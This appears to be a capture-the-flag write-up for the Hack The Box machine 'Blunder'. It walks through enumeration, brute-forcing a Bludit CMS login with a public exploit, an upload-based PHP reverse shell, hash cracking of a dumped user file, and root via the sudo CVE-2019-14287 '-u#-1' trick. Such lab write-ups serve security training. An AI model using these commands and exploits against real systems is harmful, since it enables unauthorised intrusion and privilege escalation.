
Enumeration
nmap scan
1
2
3
4
5
6
7
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Blunder-full-port-scan.txt 10.10.10.191
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Apache/2.4.41 (port 80)

gobuster
1
2
3
4
5
6
7
8
9
10
$ gobuster dir -u http://$TARGET/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .txt
#...
/0 (Status: 200)
/LICENSE (Status: 200)
/about (Status: 200)
/admin (Status: 301)
/cgi-bin/ (Status: 301)
/robots.txt (Status: 200)
/todo.txt (Status: 200)
#...
/todo.txt

We identified a potential user: fergus
/admin (BLUDIT)
On /admin we can see there is a Bludit (CMS) login page:

Looking at HTML source code, I found that:

I assumed that Bludit’s version was 3.9.2:
searchsploit
There are some exploits against Bludit:

multiple/webapps/48701.txt allows us to obtain a reverse shell but it requires authentification.
php/webapps/48942.py can be used to bypass brute force protection.
Foothold
CeWL - Custom Word List generator
Using a cool tool named cewl, we can generate a custom wordlist based on website keywords:
1
$ cewl http://10.10.10.191/ > cewl-wordlist.txt

48942.py - Bludit Auth Bruteforce Bypass
I copied /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt as users.txt and I added fergus to this wordlist .
Then I ran 48942.py:
1
$ python3 48942.py -l http://10.10.10.191/admin/login.php -u users.txt -p cewl-wordlist.txt
The trick part of this bruteforce protection bypass is the HTTP header
X-FORWARDED-FORas explained in Bludit Brute Force Mitigation Bypass.
SUCCESS! The password of fergus is RolandDeschain:

48701.py - Directory Traversal
multiple/webapps/48701.txt comes with a python script that need some parameters:
- target URL
- a valid username
- a valid password
- a malicious PNG image containing PHP code with reverse shell (we can use
msfvenom) - an
.htaccessfile with specifics instructions

Reverse shell
Then we have to visit http://10.10.10.191/bl-content/tmp/temp/evil.png and we got a shell:

I used
msfvenomto generateevil.pngin the first place, but finally I replaced it with tiny PHP/bash reverse shell because I couldn’t upgrade my shell usingmsfvenomsolution.
After getting a shell, I executed linpeas.sh and I saw a potential password in /var/www/bludit-3.10.0a/bl-content/databases/users.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ cat /var/www/bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
It is a hexadecimal string of length 40 so it’s certainly a hash and not a password!

hashcat rule based attack
Let’s try to crack it via hashcat:
1
2
3
4
5
$ echo -n "faca404fd5c0a31cf1897b823c695c85cffeb98d" > hash.txt
$ hashcat -m 100 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
#...
faca404fd5c0a31cf1897b823c695c85cffeb98d:Password120
#...
We could also use md5decrypt.net.
User (hugo)
We can log in as hugo with the password we just found: Password120.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@blunder:/tmp$ su hugo
Password: Password120
hugo@blunder:~$ id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:~$ cat user.txt
4136078049bf0679491413a880cb1b42
hugo@blunder:~$ sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
sudo’s version is 1.8.25 is vulnerable to CVE-2019-14287 that could allow privilege escalation, even though the configuration explicitly disallows this.
The vulnerability affects all Sudo versions prior to the latest released version 1.8.28.



Privesc to root
1
2
3
4
5
6
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
Password: Password120
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
dc6cb3733fe01dafef1eecfc147f56eb